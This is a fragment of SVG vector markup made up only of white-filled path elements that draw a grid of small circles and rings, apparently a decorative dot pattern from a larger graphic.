<path d="M1140.71 314.29C1131.98 314.29 1125 307.342 1125 298.657C1125 289.971 1131.98 283.023 1140.71 283.023C1149.44 283.023 1156.42 289.971 1156.42 298.657C1155.55 307.342 1148.57 314.29 1140.71 314.29ZM1140.71 292.577C1136.35 292.577 1133.73 295.183 1133.73 298.657C1133.73 302.131 1136.35 305.605 1140.71 305.605C1144.2 305.605 1147.69 302.999 1147.69 298.657C1146.82 295.183 1144.2 292.577 1140.71 292.577Z" fill="white"/>
<path d="M1221.01 298.656C1221.01 304.736 1215.77 309.947 1209.66 309.947C1203.55 309.947 1198.32 304.736 1198.32 298.656C1198.32 292.577 1203.55 287.366 1209.66 287.366C1215.77 288.234 1221.01 292.577 1221.01 298.656Z" fill="white"/>
<path d="M1209.66 314.29C1200.93 314.29 1193.95 307.342 1193.95 298.657C1193.95 289.971 1200.93 283.023 1209.66 283.023C1218.39 283.023 1225.37 289.971 1225.37 298.657C1225.37 307.342 1218.39 314.29 1209.66 314.29ZM1209.66 292.577C1206.17 292.577 1202.68 295.183 1202.68 299.525C1202.68 302.999 1205.3 306.473 1209.66 306.473C1213.15 306.473 1216.64 303.868 1216.64 299.525C1216.64 295.183 1213.15 292.577 1209.66 292.577Z" fill="white"/>
<path d="M1289.96 298.656C1289.96 304.736 1284.72 309.947 1278.61 309.947C1272.5 309.947 1267.27 304.736 1267.27 298.656C1267.27 292.577 1272.5 287.366 1278.61 287.366C1284.72 288.234 1289.96 292.577 1289.96 298.656Z" fill="white"/>
<path d="M1278.61 314.29C1269.88 314.29 1262.9 307.342 1262.9 298.657C1262.9 289.971 1269.88 283.023 1278.61 283.023C1287.34 283.023 1294.32 289.971 1294.32 298.657C1294.32 307.342 1287.34 314.29 1278.61 314.29ZM1278.61 292.577C1275.12 292.577 1271.63 295.183 1271.63 299.525C1271.63 302.999 1274.25 306.473 1278.61 306.473C1282.98 306.473 1285.59 303.868 1285.59 299.525C1285.59 295.183 1282.1 292.577 1278.61 292.577Z" fill="white"/>
<path d="M1358.91 298.656C1358.91 304.736 1353.67 309.947 1347.56 309.947C1341.45 309.947 1336.22 304.736 1336.22 298.656C1336.22 292.577 1341.45 287.366 1347.56 287.366C1354.55 288.234 1358.91 292.577 1358.91 298.656Z" fill="white"/>
<path d="M1348.44 314.29C1339.71 314.29 1332.73 307.342 1332.73 298.657C1332.73 289.971 1339.71 283.023 1348.44 283.023C1357.16 283.023 1364.15 289.971 1364.15 298.657C1363.27 307.342 1356.29 314.29 1348.44 314.29ZM1348.44 292.577C1344.94 292.577 1341.45 295.183 1341.45 299.525C1341.45 302.999 1344.07 306.473 1348.44 306.473C1351.93 306.473 1355.42 303.868 1355.42 299.525C1354.55 295.183 1351.93 292.577 1348.44 292.577Z" fill="white"/>
<path d="M1428.73 298.656C1428.73 304.736 1423.5 309.947 1417.39 309.947C1411.28 309.947 1406.04 304.736 1406.04 298.656C1406.04 292.577 1411.28 287.366 1417.39 287.366C1423.5 288.234 1428.73 292.577 1428.73 298.656Z" fill="white"/>
<path d="M1417.39 314.29C1408.66 314.29 1401.68 307.342 1401.68 298.657C1401.68 289.971 1408.66 283.023 1417.39 283.023C1426.12 283.023 1433.1 289.971 1433.1 298.657C1433.1 307.342 1426.12 314.29 1417.39 314.29ZM1417.39 292.577C1413.9 292.577 1410.41 295.183 1410.41 299.525C1410.41 302.999 1413.02 306.473 1417.39 306.473C1420.88 306.473 1424.37 303.868 1424.37 299.525C1424.37 295.183 1420.88 292.577 1417.39 292.577Z" fill="white"/>
<path d="M1497.68 298.656C1497.68 304.736 1492.45 309.947 1486.34 309.947C1480.23 309.947 1474.99 304.736 1474.99 298.656C1474.99 292.577 1480.23 287.366 1486.34 287.366C1492.45 288.234 1497.68 292.577 1497.68 298.656Z" fill="white"/>
<path d="M1486.34 314.29C1477.61 314.29 1470.63 307.342 1470.63 298.657C1470.63 289.971 1477.61 283.023 1486.34 283.023C1495.07 283.023 1502.05 289.971 1502.05 298.657C1502.05 307.342 1495.07 314.29 1486.34 314.29ZM1486.34 292.577C1482.85 292.577 1479.36 295.183 1479.36 299.525C1479.36 302.999 1481.97 306.473 1486.34 306.473C1489.83 306.473 1493.32 303.868 1493.32 299.525C1493.32 295.183 1490.7 292.577 1486.34 292.577Z" fill="white"/>
<path d="M1566.63 298.656C1566.63 304.736 1561.4 309.947 1555.29 309.947C1549.18 309.947 1543.94 304.736 1543.94 298.656C1543.94 292.577 1549.18 287.366 1555.29 287.366C1562.27 288.234 1566.63 292.577 1566.63 298.656Z" fill="white"/>
<path d="M1556.16 314.29C1547.43 314.29 1540.45 307.342 1540.45 298.657C1540.45 289.971 1547.43 283.023 1556.16 283.023C1564.89 283.023 1571.87 289.971 1571.87 298.657C1571 307.342 1564.02 314.29 1556.16 314.29ZM1556.16 292.577C1552.67 292.577 1549.18 295.183 1549.18 299.525C1549.18 302.999 1551.8 306.473 1556.16 306.473C1559.65 306.473 1563.14 303.868 1563.14 299.525C1562.27 295.183 1559.65 292.577 1556.16 292.577Z" fill="white"/>
<path d="M1636.46 298.656C1636.46 304.736 1631.22 309.947 1625.11 309.947C1619 309.947 1613.77 304.736 1613.77 298.656C1613.77 292.577 1619 287.366 1625.11 287.366C1631.22 288.234 1636.46 292.577 1636.46 298.656Z" fill="white"/>
<path d="M1625.11 314.29C1616.39 314.29 1609.4 307.342 1609.4 298.657C1609.4 289.971 1616.39 283.023 1625.11 283.023C1633.84 283.023 1640.82 289.971 1640.82 298.657C1640.82 307.342 1633.84 314.29 1625.11 314.29ZM1625.11 292.577C1621.62 292.577 1618.13 295.183 1618.13 299.525C1618.13 302.999 1620.75 306.473 1625.11 306.473C1628.6 306.473 1632.1 303.868 1632.1 299.525C1632.1 295.183 1628.6 292.577 1625.11 292.577Z" fill="white"/>
<path d="M1151.18 366.4C1151.18 372.479 1146.82 376.822 1140.71 376.822C1134.6 376.822 1129.36 371.611 1129.36 365.531C1129.36 359.452 1134.6 354.241 1140.71 354.241C1146.82 354.241 1151.18 360.32 1151.18 366.4Z" fill="white"/>
<path d="M1140.71 381.165C1131.98 381.165 1125 374.217 1125 365.532C1125 356.847 1131.98 349.898 1140.71 349.898C1149.44 349.898 1156.42 356.847 1156.42 365.532C1155.55 374.217 1148.57 381.165 1140.71 381.165ZM1140.71 359.452C1136.35 359.452 1133.73 362.058 1133.73 366.4C1133.73 369.874 1136.35 373.348 1140.71 373.348C1144.2 373.348 1147.69 370.743 1147.69 366.4C1146.82 362.058 1144.2 359.452 1140.71 359.452Z" fill="white"/>
<path d="M1221.01 366.4C1221.01 372.48 1215.77 377.691 1209.66 377.691C1203.55 377.691 1198.32 372.48 1198.32 366.4C1198.32 360.321 1203.55 355.11 1209.66 355.11C1215.77 355.11 1221.01 360.321 1221.01 366.4Z" fill="white"/>
<path d="M1209.66 381.165C1200.93 381.165 1193.95 374.217 1193.95 365.532C1193.95 356.847 1200.93 349.898 1209.66 349.898C1218.39 349.898 1225.37 356.847 1225.37 365.532C1225.37 374.217 1218.39 381.165 1209.66 381.165ZM1209.66 359.452C1206.17 359.452 1202.68 362.058 1202.68 366.4C1202.68 369.874 1205.3 373.348 1209.66 373.348C1213.15 373.348 1216.64 370.743 1216.64 366.4C1216.64 362.058 1213.15 359.452 1209.66 359.452Z" fill="white"/>
<path d="M1289.96 366.4C1289.96 372.48 1284.72 377.691 1278.61 377.691C1272.5 377.691 1267.27 372.48 1267.27 366.4C1267.27 360.321 1272.5 355.11 1278.61 355.11C1284.72 355.11 1289.96 360.321 1289.96 366.4Z" fill="white"/>
<path d="M1278.61 381.165C1269.88 381.165 1262.9 374.217 1262.9 365.532C1262.9 356.847 1269.88 349.898 1278.61 349.898C1287.34 349.898 1294.32 356.847 1294.32 365.532C1294.32 374.217 1287.34 381.165 1278.61 381.165ZM1278.61 359.452C1275.12 359.452 1271.63 362.058 1271.63 366.4C1271.63 369.874 1274.25 373.348 1278.61 373.348C1282.98 373.348 1285.59 370.743 1285.59 366.4C1285.59 362.058 1282.1 359.452 1278.61 359.452Z" fill="white"/>
<path d="M1358.91 366.4C1358.91 372.48 1353.67 377.691 1347.56 377.691C1341.45 377.691 1336.22 372.48 1336.22 366.4C1336.22 360.321 1341.45 355.11 1347.56 355.11C1354.55 355.11 1358.91 360.321 1358.91 366.4Z" fill="white"/>
<path d="M1348.44 381.165C1339.71 381.165 1332.73 374.217 1332.73 365.532C1332.73 356.847 1339.71 349.898 1348.44 349.898C1357.16 349.898 1364.15 356.847 1364.15 365.532C1363.27 374.217 1356.29 381.165 1348.44 381.165ZM1348.44 359.452C1344.94 359.452 1341.45 362.058 1341.45 366.4C1341.45 369.874 1344.07 373.348 1348.44 373.348C1351.93 373.348 1355.42 370.743 1355.42 366.4C1354.55 362.058 1351.93 359.452 1348.44 359.452Z" fill="white"/>
<path d="M1428.73 366.4C1428.73 372.48 1423.5 377.691 1417.39 377.691C1411.28 377.691 1406.04 372.48 1406.04 366.4C1406.04 360.321 1411.28 355.11 1417.39 355.11C1423.5 355.11 1428.73 360.321 1428.73 366.4Z" fill="white"/>
<path d="M1417.39 381.165C1408.66 381.165 1401.68 374.217 1401.68 365.532C1401.68 356.847 1408.66 349.898 1417.39 349.898C1426.12 349.898 1433.1 356.847 1433.1 365.532C1433.1 374.217 1426.12 381.165 1417.39 381.165ZM1417.39 359.452C1413.9 359.452 1410.41 362.058 1410.41 366.4C1410.41 369.874 1413.02 373.348 1417.39 373.348C1420.88 373.348 1424.37 370.743 1424.37 366.4C1424.37 362.058 1420.88 359.452 1417.39 359.452Z" fill="white"/>
<path d="M1497.68 366.4C1497.68 372.48 1492.45 377.691 1486.34 377.691C1480.23 377.691 1474.99 372.48 1474.99 366.4C1474.99 360.321 1480.23 355.11 1486.34 355.11C1492.45 355.11 1497.68 360.321 1497.68 366.4Z" fill="white"/>
<path d="M1486.34 381.165C1477.61 381.165 1470.63 374.217 1470.63 365.532C1470.63 356.847 1477.61 349.898 1486.34 349.898C1495.07 349.898 1502.05 356.847 1502.05 365.532C1502.05 374.217 1495.07 381.165 1486.34 381.165ZM1486.34 359.452C1482.85 359.452 1479.36 362.058 1479.36 366.4C1479.36 369.874 1481.97 373.348 1486.34 373.348C1489.83 373.348 1493.32 370.743 1493.32 366.4C1493.32 362.058 1490.7 359.452 1486.34 359.452Z" fill="white"/>
<path d="M1566.63 366.4C1566.63 372.48 1561.4 377.691 1555.29 377.691C1549.18 377.691 1543.94 372.48 1543.94 366.4C1543.94 360.321 1549.18 355.11 1555.29 355.11C1562.27 355.11 1566.63 360.321 1566.63 366.4Z" fill="white"/>
<path d="M1556.16 381.165C1547.43 381.165 1540.45 374.217 1540.45 365.532C1540.45 356.847 1547.43 349.898 1556.16 349.898C1564.89 349.898 1571.87 356.847 1571.87 365.532C1571 374.217 1564.02 381.165 1556.16 381.165ZM1556.16 359.452C1552.67 359.452 1549.18 362.058 1549.18 366.4C1549.18 369.874 1551.8 373.348 1556.16 373.348C1559.65 373.348 1563.14 370.743 1563.14 366.4C1562.27 362.058 1559.65 359.452 1556.16 359.452Z" fill="white"/>
<path d="M1636.46 366.4C1636.46 372.48 1631.22 377.691 1625.11 377.691C1619 377.691 1613.77 372.48 1613.77 366.4C1613.77 360.321 1619 355.11 1625.11 355.11C1631.22 355.11 1636.46 360.321 1636.46 366.4Z" fill="white"/>
<path d="M1625.11 381.165C1616.39 381.165 1609.4 374.217 1609.4 365.532C1609.4 356.847 1616.39 349.898 1625.11 349.898C1633.84 349.898 1640.82 356.847 1640.82 365.532C1640.82 374.217 1633.84 381.165 1625.11 381.165ZM1625.11 359.452C1621.62 359.452 1618.13 362.058 1618.13 366.4C1618.13 369.874 1620.75 373.348 1625.11 373.348C1628.6 373.348 1632.1 370.743 1632.1 366.4C1632.1 362.058 1628.6 359.452 1625.11 359.452Z" fill="white"/>
<path d="M1151.18 433.275C1151.18 439.354 1145.95 444.565 1139.84 444.565C1133.73 444.565 1128.49 439.354 1128.49 433.275C1128.49 427.195 1133.73 421.984 1139.84 421.984C1145.95 421.984 1151.18 427.195 1151.18 433.275Z" fill="white"/>
<path d="M1140.71 448.908C1131.98 448.908 1125 441.96 1125 433.275C1125 424.59 1131.98 417.642 1140.71 417.642C1149.44 417.642 1156.42 424.59 1156.42 433.275C1155.55 441.96 1148.57 448.908 1140.71 448.908ZM1140.71 427.195C1137.22 427.195 1133.73 429.801 1133.73 434.143C1133.73 437.617 1136.35 441.091 1140.71 441.091C1144.2 441.091 1147.69 438.486 1147.69 434.143C1146.82 429.801 1144.2 427.195 1140.71 427.195Z" fill="white"/>
<path d="M1221.01 433.275C1221.01 439.354 1215.77 444.565 1209.66 444.565C1203.55 444.565 1198.32 439.354 1198.32 433.275C1198.32 427.195 1203.55 421.984 1209.66 421.984C1215.77 422.853 1221.01 427.195 1221.01 433.275Z" fill="white"/>
<path d="M1209.66 448.908C1200.93 448.908 1193.95 441.96 1193.95 433.275C1193.95 424.59 1200.93 417.642 1209.66 417.642C1218.39 417.642 1225.37 424.59 1225.37 433.275C1225.37 441.96 1218.39 448.908 1209.66 448.908ZM1209.66 427.195C1206.17 427.195 1202.68 429.801 1202.68 434.143C1202.68 437.617 1205.3 441.091 1209.66 441.091C1213.15 441.091 1216.64 438.486 1216.64 434.143C1216.64 429.801 1213.15 427.195 1209.66 427.195Z" fill="white"/>
<path d="M1289.96 433.275C1289.96 439.354 1284.72 444.565 1278.61 444.565C1272.5 444.565 1267.27 439.354 1267.27 433.275C1267.27 427.195 1272.5 421.984 1278.61 421.984C1284.72 422.853 1289.96 427.195 1289.96 433.275Z" fill="white"/>
<path d="M1278.61 448.908C1269.88 448.908 1262.9 441.96 1262.9 433.275C1262.9 424.59 1269.88 417.642 1278.61 417.642C1287.34 417.642 1294.32 424.59 1294.32 433.275C1294.32 441.96 1287.34 448.908 1278.61 448.908ZM1278.61 427.195C1275.12 427.195 1271.63 429.801 1271.63 434.143C1271.63 437.617 1274.25 441.091 1278.61 441.091C1282.98 441.091 1285.59 438.486 1285.59 434.143C1285.59 429.801 1282.1 427.195 1278.61 427.195Z" fill="white"/>
<path d="M1358.91 433.275C1358.91 439.354 1353.67 444.565 1347.56 444.565C1341.45 444.565 1336.22 439.354 1336.22 433.275C1336.22 427.195 1341.45 421.984 1347.56 421.984C1354.55 422.853 1358.91 427.195 1358.91 433.275Z" fill="white"/>
<path d="M1348.44 448.908C1339.71 448.908 1332.73 441.96 1332.73 433.275C1332.73 424.59 1339.71 417.642 1348.44 417.642C1357.16 417.642 1364.15 424.59 1364.15 433.275C1363.27 441.96 1356.29 448.908 1348.44 448.908ZM1348.44 427.195C1344.94 427.195 1341.45 429.801 1341.45 434.143C1341.45 437.617 1344.07 441.091 1348.44 441.091C1351.93 441.091 1355.42 438.486 1355.42 434.143C1354.55 429.801 1351.93 427.195 1348.44 427.195Z" fill="white"/>
<path d="M1428.73 433.275C1428.73 439.354 1423.5 444.565 1417.39 444.565C1411.28 444.565 1406.04 439.354 1406.04 433.275C1406.04 427.195 1411.28 421.984 1417.39 421.984C1423.5 422.853 1428.73 427.195 1428.73 433.275Z" fill="white"/>
<path d="M1417.39 448.908C1408.66 448.908 1401.68 441.96 1401.68 433.275C1401.68 424.59 1408.66 417.642 1417.39 417.642C1426.12 417.642 1433.1 424.59 1433.1 433.275C1433.1 441.96 1426.12 448.908 1417.39 448.908ZM1417.39 427.195C1413.9 427.195 1410.41 429.801 1410.41 434.143C1410.41 437.617 1413.02 441.091 1417.39 441.091C1420.88 441.091 1424.37 438.486 1424.37 434.143C1424.37 429.801 1420.88 427.195 1417.39 427.195Z" fill="white"/>
<path d="M1497.68 433.275C1497.68 439.354 1492.45 444.565 1486.34 444.565C1480.23 444.565 1474.99 439.354 1474.99 433.275C1474.99 427.195 1480.23 421.984 1486.34 421.984C1492.45 422.853 1497.68 427.195 1497.68 433.275Z" fill="white"/>
<path d="M1486.34 448.908C1477.61 448.908 1470.63 441.96 1470.63 433.275C1470.63 424.59 1477.61 417.642 1486.34 417.642C1495.07 417.642 1502.05 424.59 1502.05 433.275C1502.05 441.96 1495.07 448.908 1486.34 448.908ZM1486.34 427.195C1482.85 427.195 1479.36 429.801 1479.36 434.143C1479.36 437.617 1481.97 441.091 1486.34 441.091C1489.83 441.091 1493.32 438.486 1493.32 434.143C1493.32 429.801 1490.7 427.195 1486.34 427.195Z" fill="white"/>
<path d="M1566.63 433.275C1566.63 439.354 1561.4 444.565 1555.29 444.565C1549.18 444.565 1543.94 439.354 1543.94 433.275C1543.94 427.195 1549.18 421.984 1555.29 421.984C1562.27 422.853 1566.63 427.195 1566.63 433.275Z" fill="white"/>
<path d="M1556.16 448.908C1547.43 448.908 1540.45 441.96 1540.45 433.275C1540.45 424.59 1547.43 417.642 1556.16 417.642C1564.89 417.642 1571.87 424.59 1571.87 433.275C1571 441.96 1564.02 448.908 1556.16 448.908ZM1556.16 427.195C1552.67 427.195 1549.18 429.801 1549.18 434.143C1549.18 437.617 1551.8 441.091 1556.16 441.091C1559.65 441.091 1563.14 438.486 1563.14 434.143C1562.27 429.801 1559.65 427.195 1556.16 427.195Z" fill="white"/>
<path d="M1636.46 433.275C1636.46 439.354 1631.22 444.565 1625.11 444.565C1619 444.565 1613.77 439.354 1613.77 433.275C1613.77 427.195 1619 421.984 1625.11 421.984C1631.22 422.853 1636.46 427.195 1636.46 433.275Z" fill="white"/>
<path d="M1625.11 448.908C1616.39 448.908 1609.4 441.96 1609.4 433.275C1609.4 424.59 1616.39 417.642 1625.11 417.642C1633.84 417.642 1640.82 424.59 1640.82 433.275C1640.82 441.96 1633.84 448.908 1625.11 448.908ZM1625.11 427.195C1621.62 427.195 1618.13 429.801 1618.13 434.143C1618.13 437.617 1620.75 441.091 1625.11 441.091C1628.6 441.091 1632.1 438.486 1632.1 434.143C1632.1 429.801 1628.6 427.195 1625.11 427.195Z" fill="white"/>
<path d="M1151.18 501.019C1151.18 507.098 1145.95 512.309 1139.84 512.309C1133.73 512.309 1129.36 507.098 1129.36 501.019C1129.36 494.939 1134.6 489.728 1140.71 489.728C1146.82 489.728 1151.18 494.939 1151.18 501.019Z" fill="white"/>
<path d="M1140.71 515.783C1131.98 515.783 1125 508.835 1125 500.15C1125 491.465 1131.98 484.517 1140.71 484.517C1149.44 484.517 1156.42 491.465 1156.42 500.15C1156.42 508.835 1148.57 515.783 1140.71 515.783ZM1140.71 494.07C1137.22 494.07 1133.73 496.676 1133.73 501.018C1133.73 504.492 1136.35 507.098 1140.71 507.098C1144.2 507.098 1147.69 504.492 1147.69 500.15C1146.82 497.544 1144.2 494.07 1140.71 494.07Z" fill="white"/>
<path d="M1221.01 501.019C1221.01 507.098 1215.77 512.309 1209.66 512.309C1203.55 512.309 1198.32 507.098 1198.32 501.019C1198.32 494.939 1203.55 489.728 1209.66 489.728C1215.77 489.728 1221.01 494.939 1221.01 501.019Z" fill="white"/>
<path d="M1209.66 515.783C1200.93 515.783 1193.95 508.835 1193.95 500.15C1193.95 491.465 1200.93 484.517 1209.66 484.517C1218.39 484.517 1225.37 491.465 1225.37 500.15C1225.37 508.835 1218.39 515.783 1209.66 515.783ZM1209.66 494.07C1206.17 494.07 1202.68 496.676 1202.68 501.018C1202.68 504.492 1205.3 507.966 1209.66 507.966C1213.15 507.966 1216.64 505.361 1216.64 501.018C1216.64 497.544 1213.15 494.07 1209.66 494.07Z" fill="white"/>
<path d="M1289.96 501.019C1289.96 507.098 1284.72 512.309 1278.61 512.309C1272.5 512.309 1267.27 507.098 1267.27 501.019C1267.27 494.939 1272.5 489.728 1278.61 489.728C1284.72 489.728 1289.96 494.939 1289.96 501.019Z" fill="white"/>
<path d="M1278.61 515.783C1269.88 515.783 1262.9 508.835 1262.9 500.15C1262.9 491.465 1269.88 484.517 1278.61 484.517C1287.34 484.517 1294.32 491.465 1294.32 500.15C1294.32 508.835 1287.34 515.783 1278.61 515.783ZM1278.61 494.07C1275.12 494.07 1271.63 496.676 1271.63 501.018C1271.63 504.492 1274.25 507.966 1278.61 507.966C1282.98 507.966 1285.59 505.361 1285.59 501.018C1285.59 497.544 1282.1 494.07 1278.61 494.07Z" fill="white"/>
<path d="M1358.91 501.019C1358.91 507.098 1353.67 512.309 1347.56 512.309C1341.45 512.309 1336.22 507.098 1336.22 501.019C1336.22 494.939 1341.45 489.728 1347.56 489.728C1354.55 489.728 1358.91 494.939 1358.91 501.019Z" fill="white"/>
<path d="M1348.44 515.783C1339.71 515.783 1332.73 508.835 1332.73 500.15C1332.73 491.465 1339.71 484.517 1348.44 484.517C1357.16 484.517 1364.15 491.465 1364.15 500.15C1364.15 508.835 1356.29 515.783 1348.44 515.783ZM1348.44 494.07C1344.94 494.07 1341.45 496.676 1341.45 501.018C1341.45 504.492 1344.07 507.966 1348.44 507.966C1351.93 507.966 1355.42 505.361 1355.42 501.018C1354.55 497.544 1351.93 494.07 1348.44 494.07Z" fill="white"/>
<path d="M1428.73 501.019C1428.73 507.098 1423.5 512.309 1417.39 512.309C1411.28 512.309 1406.04 507.098 1406.04 501.019C1406.04 494.939 1411.28 489.728 1417.39 489.728C1423.5 489.728 1428.73 494.939 1428.73 501.019Z" fill="white"/>
<path d="M1417.39 515.783C1408.66 515.783 1401.68 508.835 1401.68 500.15C1401.68 491.465 1408.66 484.517 1417.39 484.517C1426.12 484.517 1433.1 491.465 1433.1 500.15C1433.1 508.835 1426.12 515.783 1417.39 515.783ZM1417.39 494.07C1413.9 494.07 1410.41 496.676 1410.41 501.018C1410.41 504.492 1413.02 507.966 1417.39 507.966C1420.88 507.966 1424.37 505.361 1424.37 501.018C1424.37 497.544 1420.88 494.07 1417.39 494.07Z" fill="white"/>
<path d="M1497.68 501.019C1497.68 507.098 1492.45 512.309 1486.34 512.309C1480.23 512.309 1474.99 507.098 1474.99 501.019C1474.99 494.939 1480.23 489.728 1486.34 489.728C1492.45 489.728 1497.68 494.939 1497.68 501.019Z" fill="white"/>
<path d="M1486.34 515.783C1477.61 515.783 1470.63 508.835 1470.63 500.15C1470.63 491.465 1477.61 484.517 1486.34 484.517C1495.07 484.517 1502.05 491.465 1502.05 500.15C1502.05 508.835 1495.07 515.783 1486.34 515.783ZM1486.34 494.07C1482.85 494.07 1479.36 496.676 1479.36 501.018C1479.36 504.492 1481.97 507.966 1486.34 507.966C1489.83 507.966 1493.32 505.361 1493.32 501.018C1493.32 497.544 1490.7 494.07 1486.34 494.07Z" fill="white"/>
<path d="M1566.63 501.019C1566.63 507.098 1561.4 512.309 1555.29 512.309C1549.18 512.309 1543.94 507.098 1543.94 501.019C1543.94 494.939 1549.18 489.728 1555.29 489.728C1562.27 489.728 1566.63 494.939 1566.63 501.019Z" fill="white"/>
<path d="M1556.16 515.783C1547.43 515.783 1540.45 508.835 1540.45 500.15C1540.45 491.465 1547.43 484.517 1556.16 484.517C1564.89 484.517 1571.87 491.465 1571.87 500.15C1571.87 508.835 1564.02 515.783 1556.16 515.783ZM1556.16 494.07C1552.67 494.07 1549.18 496.676 1549.18 501.018C1549.18 504.492 1551.8 507.966 1556.16 507.966C1559.65 507.966 1563.14 505.361 1563.14 501.018C1562.27 497.544 1559.65 494.07 1556.16 494.07Z" fill="white"/>
<path d="M1636.46 501.019C1636.46 507.098 1631.22 512.309 1625.11 512.309C1619 512.309 1613.77 507.098 1613.77 501.019C1613.77 494.939 1619 489.728 1625.11 489.728C1631.22 489.728 1636.46 494.939 1636.46 501.019Z" fill="white"/>
<path d="M1625.11 515.783C1616.39 515.783 1609.4 508.835 1609.4 500.15C1609.4 491.465 1616.39 484.517 1625.11 484.517C1633.84 484.517 1640.82 491.465 1640.82 500.15C1640.82 508.835 1633.84 515.783 1625.11 515.783ZM1625.11 494.07C1621.62 494.07 1618.13 496.676 1618.13 501.018C1618.13 504.492 1620.75 507.966 1625.11 507.966C1628.6 507.966 1632.1 505.361 1632.1 501.018C1632.1 497.544 1628.6 494.07 1625.11 494.07Z" fill="white"/>
<path d="M1151.18 567.893C1151.18 573.972 1145.95 579.183 1139.84 579.183C1133.73 579.183 1129.36 573.972 1129.36 567.893C1129.36 561.813 1134.6 556.602 1140.71 556.602C1146.82 556.602 1151.18 561.813 1151.18 567.893Z" fill="white"/>
<path d="M1140.71 583.526C1131.98 583.526 1125 576.578 1125 567.893C1125 559.208 1131.98 552.26 1140.71 552.26C1149.44 552.26 1156.42 559.208 1156.42 567.893C1155.55 576.578 1148.57 583.526 1140.71 583.526ZM1140.71 561.813C1136.35 561.813 1133.73 564.419 1133.73 567.893C1133.73 571.367 1136.35 574.841 1140.71 574.841C1144.2 574.841 1147.69 572.235 1147.69 567.893C1146.82 564.419 1144.2 561.813 1140.71 561.813Z" fill="white"/>
<path d="M1221.01 567.893C1221.01 573.972 1215.77 579.183 1209.66 579.183C1203.55 579.183 1198.32 573.972 1198.32 567.893C1198.32 561.813 1203.55 556.602 1209.66 556.602C1215.77 557.471 1221.01 561.813 1221.01 567.893Z" fill="white"/>
<path d="M1209.66 583.526C1200.93 583.526 1193.95 576.578 1193.95 567.893C1193.95 559.208 1200.93 552.26 1209.66 552.26C1218.39 552.26 1225.37 559.208 1225.37 567.893C1225.37 576.578 1218.39 583.526 1209.66 583.526ZM1209.66 561.813C1206.17 561.813 1202.68 564.419 1202.68 568.761C1202.68 572.235 1205.3 575.709 1209.66 575.709C1213.15 575.709 1216.64 573.104 1216.64 568.761C1216.64 564.419 1213.15 561.813 1209.66 561.813Z" fill="white"/>
<path d="M1289.96 567.893C1289.96 573.972 1284.72 579.183 1278.61 579.183C1272.5 579.183 1267.27 573.972 1267.27 567.893C1267.27 561.813 1272.5 556.602 1278.61 556.602C1284.72 557.471 1289.96 561.813 1289.96 567.893Z" fill="white"/>
<path d="M1278.61 583.526C1269.88 583.526 1262.9 576.578 1262.9 567.893C1262.9 559.208 1269.88 552.26 1278.61 552.26C1287.34 552.26 1294.32 559.208 1294.32 567.893C1294.32 576.578 1287.34 583.526 1278.61 583.526ZM1278.61 561.813C1275.12 561.813 1271.63 564.419 1271.63 568.761C1271.63 572.235 1274.25 575.709 1278.61 575.709C1282.98 575.709 1285.59 573.104 1285.59 568.761C1285.59 564.419 1282.1 561.813 1278.61 561.813Z" fill="white"/>
<path d="M1358.91 567.893C1358.91 573.972 1353.67 579.183 1347.56 579.183C1341.45 579.183 1336.22 573.972 1336.22 567.893C1336.22 561.813 1341.45 556.602 1347.56 556.602C1354.55 557.471 1358.91 561.813 1358.91 567.893Z" fill="white"/>
<path d="M1348.44 583.526C1339.71 583.526 1332.73 576.578 1332.73 567.893C1332.73 559.208 1339.71 552.26 1348.44 552.26C1357.16 552.26 1364.15 559.208 1364.15 567.893C1363.27 576.578 1356.29 583.526 1348.44 583.526ZM1348.44 561.813C1344.94 561.813 1341.45 564.419 1341.45 568.761C1341.45 572.235 1344.07 575.709 1348.44 575.709C1351.93 575.709 1355.42 573.104 1355.42 568.761C1354.55 564.419 1351.93 561.813 1348.44 561.813Z" fill="white"/>
<path d="M1428.73 567.893C1428.73 573.972 1423.5 579.183 1417.39 579.183C1411.28 579.183 1406.04 573.972 1406.04 567.893C1406.04 561.813 1411.28 556.602 1417.39 556.602C1423.5 557.471 1428.73 561.813 1428.73 567.893Z" fill="white"/>
<path d="M1417.39 583.526C1408.66 583.526 1401.68 576.578 1401.68 567.893C1401.68 559.208 1408.66 552.26 1417.39 552.26C1426.12 552.26 1433.1 559.208 1433.1 567.893C1433.1 576.578 1426.12 583.526 1417.39 583.526ZM1417.39 561.813C1413.9 561.813 1410.41 564.419 1410.41 568.761C1410.41 572.235 1413.02 575.709 1417.39 575.709C1420.88 575.709 1424.37 573.104 1424.37 568.761C1424.37 564.419 1420.88 561.813 1417.39 561.813Z" fill="white"/>
<path d="M1497.68 567.893C1497.68 573.972 1492.45 579.183 1486.34 579.183C1480.23 579.183 1474.99 573.972 1474.99 567.893C1474.99 561.813 1480.23 556.602 1486.34 556.602C1492.45 557.471 1497.68 561.813 1497.68 567.893Z" fill="white"/>
<path d="M1486.34 583.526C1477.61 583.526 1470.63 576.578 1470.63 567.893C1470.63 559.208 1477.61 552.26 1486.34 552.26C1495.07 552.26 1502.05 559.208 1502.05 567.893C1502.05 576.578 1495.07 583.526 1486.34 583.526ZM1486.34 561.813C1482.85 561.813 1479.36 564.419 1479.36 568.761C1479.36 572.235 1481.97 575.709 1486.34 575.709C1489.83 575.709 1493.32 573.104 1493.32 568.761C1493.32 564.419 1490.7 561.813 1486.34 561.813Z" fill="white"/>
<path d="M1566.63 567.893C1566.63 573.972 1561.4 579.183 1555.29 579.183C1549.18 579.183 1543.94 573.972 1543.94 567.893C1543.94 561.813 1549.18 556.602 1555.29 556.602C1562.27 557.471 1566.63 561.813 1566.63 567.893Z" fill="white"/>
<path d="M1556.16 583.526C1547.43 583.526 1540.45 576.578 1540.45 567.893C1540.45 559.208 1547.43 552.26 1556.16 552.26C1564.89 552.26 1571.87 559.208 1571.87 567.893C1571 576.578 1564.02 583.526 1556.16 583.526ZM1556.16 561.813C1552.67 561.813 1549.18 564.419 1549.18 568.761C1549.18 572.235 1551.8 575.709 1556.16 575.709C1559.65 575.709 1563.14 573.104 1563.14 568.761C1562.27 564.419 1559.65 561.813 1556.16 561.813Z" fill="white"/>
<path d="M1636.46 567.893C1636.46 573.972 1631.22 579.183 1625.11 579.183C1619 579.183 1613.77 573.972 1613.77 567.893C1613.77 561.813 1619 556.602 1625.11 556.602C1631.22 557.471 1636.46 561.813 1636.46 567.893Z" fill="white"/>
